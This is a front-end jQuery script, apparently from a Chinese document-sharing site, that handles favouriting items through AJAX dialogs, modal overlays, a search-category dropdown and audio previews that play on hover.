        jQuery('.clear-search-content-font').css('opacity', '0');
    })
    // 字体终极页 点击清空
    jQuery('.clear-search-content-font').off('click').on('click', function () {
        jQuery('.font-online-input').val('');
        jQuery('.font-online-input').focus();
        jQuery(this).hide();
    })
    // 搜索结果页显示导航
    boxShare("nav_source_others", "m-nav-big-result");

    //收藏
    jQuery('.float-box-collect-ico').on('click', function (event) {
        stopBubble(event);
        collect_new(jQuery(this), 'float-box-collected-ico', jQuery(this).parents('li').attr('data-id'), 1);
    });
    jQuery('.js-collect').on('click', function (event) {
        stopBubble(event);
        collect_new(jQuery(this), 'u-btn-collect-off', doc_end_conf.PID, 1);
    });


    // 免费下载/立即下载 按钮
    /*jQuery('.doc-download-new').off('click').on('click', function (event) {
        stopBubble(event);
        // var tempUrl = jQuery(this).parent().attr('href') + '?action=download';
        if (jQuery(this).attr('href') == "javascript:void(0);") {
            if (jQuery(this).hasClass('doc-download-new-doc')) {
                var tempUrl = jQuery(this).parent().attr('href');
            } else if (jQuery(this).hasClass('doc-download-new-video')) {
                var tempUrl = jQuery(this).parents('.float-box-bottom').siblings('a').attr('href');
            } else if (jQuery(this).hasClass('doc-download-new-sound')) {
                var tempUrl = jQuery(this).parents('.m-showlst-subInfo').prev().find('a').attr('href');
            }
            window.open(tempUrl);
        }
    })*/
})

var tempTimeout = null;

function collect_new(selector, selectedClass, pid, source) {
    clearTimeout(tempTimeout);
    // var position_left = selector.offset().left + selector.outerWidth() - jQuery('#collectSucc').outerWidth(),
    var position_left = selector.get(0).getBoundingClientRect().left + selector.outerWidth(),
        position_top = selector.get(0).getBoundingClientRect().top + selector.outerHeight() + 2;
    if (selector.attr('href') == "javascript:void(0);") {
        var that = selector;
        if (selector.hasClass(selectedClass)) {
            var cancelCollect = new CreateDocinDialog({
                id: "cancelCollect",
                title: '  ',
                content: '<p class="cancelCollect-top"></p><p class="cancelCollect-bottom">确定要取消该作品的收藏？</p>',
                cancel: {
                    txt: "取消",
                    value: true
                },
                confirm: {
                    txt: "确定",
                    value: true
                },
                callBack: {
                    okBack: function () {
                        jQuery.ajax({
                            url: "/newEnd/deleteMyVideoNew.do?productId=" + pid,
                            success: function (res) {
                                if (res.success) {
                                    if (source == 1) {
                                        that.removeClass(selectedClass);
                                        cancelCollect.closeDialog();
                                        cancelCollect = null;
                                    } else if (source == 2) {
                                        window.location.reload();
                                    }

                                } else {
                                    alert('操作超时，请稍后再试');
                                }
                            },
                            error: function (err) {
                                console.log(err)
                            }
                        })
                        return true;
                    },
                    noBack: function () {
                        cancelCollect = null;
                        return false;
                    }
                }
            });
        } else {
            jQuery.ajax({
                url: '/newEnd/collectProductNew.do?productId=' + pid,
                context: document.body,
                success: function (data) {
                    if (data.success) {
                        that.addClass(selectedClass);
                        var _tempHtml = '';
                        for (var i = 0; i < data.collectionContent.length; i++) {
                            if (data.collectionContent[i].isCur) {
                                _tempHtml += '<div class="collectSucc-list"><div class="collectSucc-list-left f-fl"><p>' + data.collectionContent[i].sourceTypeName + '</p><p>有' + data.collectionContent[i].count + '个作品</p></div><div class="collectSucc-list-right f-fr">已收藏</div></div>'
                            } else {
                                _tempHtml += '<div class="collectSucc-list"><div class="collectSucc-list-left f-fl"><p>' + data.collectionContent[i].sourceTypeName + '</p><p>有' + data.collectionContent[i].count + '个作品</p></div></div>'
                            }
                        }
                        if (jQuery('.collectSucc').length > 0) {
                            jQuery('.collectSucc').remove();
                        }
                        var collectSucc = new CreateDocinDialog({
                            id: "collectSucc",
                            cls: "collectSucc",
                            title: "收藏作品",
                            content: _tempHtml,
                            shadow: 2,
                            button: 2,
                            init: function () {
                                jQuery('#collectSucc').css({
                                    left: position_left - jQuery('#collectSucc').outerWidth(),
                                    top: position_top
                                })
                                jQuery('.collectSucc-list-right').hover(function () {
                                    jQuery(this).addClass('cur');
                                    jQuery(this).html('取消收藏');
                                }, function () {
                                    jQuery(this).removeClass('cur');
                                    jQuery(this).html('已收藏');
                                })
                                jQuery('.collectSucc-list-right').click(function () {
                                    if (jQuery(this).hasClass('cur')) {
                                        jQuery.ajax({
                                            url: "/newEnd/deleteMyVideoNew.do?productId=" + pid,
                                            success: function (res) {
                                                if (res.success) {
                                                    that.removeClass(selectedClass);
                                                    collectSucc.closeDialog();
                                                    collectSucc = null;
                                                } else {
                                                    alert('操作超时，请稍后再试');
                                                }
                                            },
                                            error: function (err) {
                                                console.log(err)
                                            }
                                        })
                                    } else {
                                        return false;
                                    }
                                })
                                tempTimeout = setTimeout(function () {
                                    jQuery('#collectSucc').fadeOut();
                                }, 4000)
                                jQuery('#collectSucc').hover(function () {
                                    clearTimeout(tempTimeout);
                                }, function () {
                                    jQuery('#collectSucc').delay(4000).fadeOut();
                                })
                            }
                        });
                    } else {
                        alert('操作超时，请稍后再试');
                    }
                }
            });
            return;
        }
    }
}


function dialogBoxShadow() {
    var d = document,
        divs = d.createElement("div"),
        doc = d[d.compatMode == "CSS1Compat" ? 'documentElement' : 'body'],
        h = Math.max(doc.clientHeight, doc.scrollHeight);
    if (!!window.XMLHttpRequest) {
        if (arguments.length == 0) {
            jQuery('<div id="dialogBoxShadow" style="position:fixed;left:0;top:0;right:0;bottom:0;background-color:#000;filter:alpha(opacity=40);opacity:0.4;z-index:100;"></div>').appendTo(document.body);
        } else {
            jQuery('<div id="dialogBoxShadow' + arguments[0] + '" style="position:fixed;left:0;top:0;right:0;bottom:0;background-color:#000;filter:alpha(opacity=40);opacity:0.4;z-index:100;"></div>').appendTo(document.body);
        }
    } else {
        if (arguments.length == 0) {
            jQuery('<div id="dialogBoxShadow" style="position:absolute;left:0;top:0;width:100%;height:' + h + 'px;background-color:#000;filter:alpha(opacity=40);opacity:0.4;z-index:100;"></div>').appendTo(document.body);
        } else {
            jQuery('<div id="dialogBoxShadow' + arguments[0] + '" style="position:absolute;left:0;top:0;width:100%;height:' + h + 'px;background-color:#000;filter:alpha(opacity=40);opacity:0.4;z-index:100;"></div>').appendTo(document.body);
        }
    }
}

function dialogBoxHidden() {
    var d = document,
        o;
    if (arguments.length == 0) {
        o = d.getElementById("dialogBoxShadow");
    } else {
        o = d.getElementById("dialogBoxShadow" + arguments[0]);
    }
    if (!o) return false;
    d.body.removeChild(o);
}

// function docinCopyData(handlerId, infoDataId) {
//     var clip = "clip" + handlerId;
//     clip = new ZeroClipboard.Client();
//     clip.setHandCursor(true);
//     clip.addEventListener('mouseOver', function (client) {
//         var oText = jQuery('#' + infoDataId);
//         clip.setText(oText.val());
//         oText.select();
//     });
//     clip.addEventListener('complete', function (client, text) {
//         alert("内容已经复制，你可以使用Ctrl+V 粘贴。");
//     });
//     clip.glue(handlerId);
// }

function boxShare(obj, elem) {
    var nmove, mmove,
        d = document,
        o = d.getElementById(obj),
        s = d.getElementById(elem);
    if (!o) {
        return false
    };
    if (!s) {
        return false
    };
    s.onmouseover = function () {
        clearTimeout(nmove);
        s.style.display = "block";
    };
    o.onmouseover = function () {
        clearTimeout(nmove);
        mmove = setTimeout(function () {
            s.style.display = "block";
        }, 50);
    };
    o.onmouseout = function () {
        clearTimeout(mmove);
        nmove = setTimeout(function () {
            s.style.display = "none";
        }, 50);
    };
    s.onmouseout = function () {
        nmove = setTimeout(function () {
            s.style.display = "none";
        }, 50);
    };
}
var searchClick = false;
// 点击事件
function switchItem(obj) {
    var newObj = jQuery(obj);
    newObj.off('click').on('click', function (event) {
        stopBubble(event)
        if (searchClick) {
            jQuery(this).next().find('.search-txt-new').focus();
            jQuery(this).removeClass('search-item-list-active');
            jQuery(this).find('.search-items').removeClass('search-items-active');
            searchClick = false;
        } else {
            jQuery(this).addClass('search-item-list-active');
            jQuery(this).find('.search-items').addClass('search-items-active');
            // jQuery('.seach-wrap-inner').removeClass('blur').addClass('focus');
            // jQuery(this).parents('.seach-wrap-inner').removeClass('blur').addClass('focus');
            jQuery('.search-item').off('click').on('click', function (event) {
                stop(event);
                jQuery(this).addClass('search-item-first').siblings().removeClass('search-item-first');
                jQuery(this).parents('.search-items').siblings('p').text(jQuery(this).find('a').text());
                jQuery(this).parents('.search-item-list').siblings('.myForm').find('.search-id').val(jQuery(this).find('a').attr('data-st'));
                jQuery(this).parents('.search-item-list').siblings('.myForm').find('.search-class').val(jQuery(this).find('a').attr('data-pid'));
                recommendTips(jQuery(this).find('a').attr('data-st'), jQuery(this).parents('.seach-wrap-inner').siblings('.search-wrap-keyWords').find('.search-keyWords-lists'));
            })
            searchClick = true;
        }
    })
}
jQuery(document).unbind('click');
jQuery(document).bind('click', function (event) {
    stopBubble(event);
    if (event.target.className != 'search-txt-new search-txt' || event.target.className != 'search-txt search-txt-new f-fl') {
        if (jQuery('.search-items').hasClass('search-items-active')) {
            jQuery('.search-items').removeClass('search-items-active');
        }
        if (jQuery('.search-item-list').hasClass('search-item-list-active')) {
            jQuery('.search-item-list').removeClass('search-item-list-active');
        }
        searchClick = false;
        jQuery('.search-wrap-keyWords').hide();
    }
})
jQuery(window).unbind('scroll');
jQuery(window).bind('scroll', function () {
    if (jQuery('.search-items').hasClass('search-items-active')) {
        jQuery('.search-items').removeClass('search-items-active');
    }
    if (jQuery('.search-item-list').hasClass('search-item-list-active')) {
        jQuery('.search-item-list').removeClass('search-item-list-active');
    }
    searchClick = false;
    jQuery('.search-wrap-keyWords').hide();
})
// 播放暂停
function operateAudio(obj, srcArr) {
    var newObj = jQuery(obj),
        isClick = false;
    newObj.hover(function () {
        if (isClick) {
            reloadAudio(jQuery(this).find('audio')[0]);
            isClick = false;
        }
        playAudio(jQuery(this).find('img'), jQuery(this).find('a'), jQuery(this).find('audio')[0], srcArr[0], srcArr[1]);

        jQuery(this).find('img').off('click').on('click', function (event) {
            event.stopPropagation();
            if (isClick) {
                playAudio(jQuery(this), jQuery(this).parent('a'), jQuery(this).next('audio')[0], srcArr[0], srcArr[1]);
                isClick = false;
            } else {
                pauseAudio(jQuery(this), jQuery(this).parent('a'), jQuery(this).next('audio')[0], srcArr[1]);
                isClick = true;
            }
            return false;
        })
    }, function () {
        pauseAudio(jQuery(this).find('img'), jQuery(this).find('a'), jQuery(this).find('audio')[0], srcArr[1]);
    })

    function playAudio(audioImg, audioTitle, audioObj, newSrc, oldSrc) {
        audioObj.play();
        audioImg.attr('src', newSrc);
        if (audioImg.hasClass('playSound-classify')) {
            audioImg.addClass('playSound-classify-cur');
        }
        if (audioImg.hasClass('playSound-classify-small')) {
            audioImg.addClass('playSound-classify-small-cur');
        }
        audioImg.addClass('playSound-cur');
        audioTitle.attr('title', '鼠标放在上面可听到音效，正在播放...');
        var time = setInterval(function () {
            if (audioObj.ended) {
                clearInterval(time);
                audioImg.attr('src', oldSrc);
                audioTitle.attr('title', '');
            }
        }, 1000)
    }

    function pauseAudio(audioImg, audioTitle, audioObj, oldSrc) {
        audioObj.pause();
        audioImg.attr('src', oldSrc);
        if (audioImg.hasClass('playSound-classify')) {
            audioImg.removeClass('playSound-classify-cur');
        }
        if (audioImg.hasClass('playSound-classify-small')) {
            audioImg.removeClass('playSound-classify-small-cur');
        }
        audioImg.removeClass('playSound-cur');
        audioTitle.attr('title', '');
    }

    function reloadAudio(audioObj) {
        audioObj.load();
    }
}

function stopBubble(event) {
    if (event && event.stopPropagation) {
        event.stopPropagation();
    } else {
        window.event.cancelBubble = true;
    }
}


function CheckLogin1(){}
function DedeAjax(gcontainer,mShowError,mShowWait,mErrCon,mErrDisplay,mWaitDisplay)
{

   
}
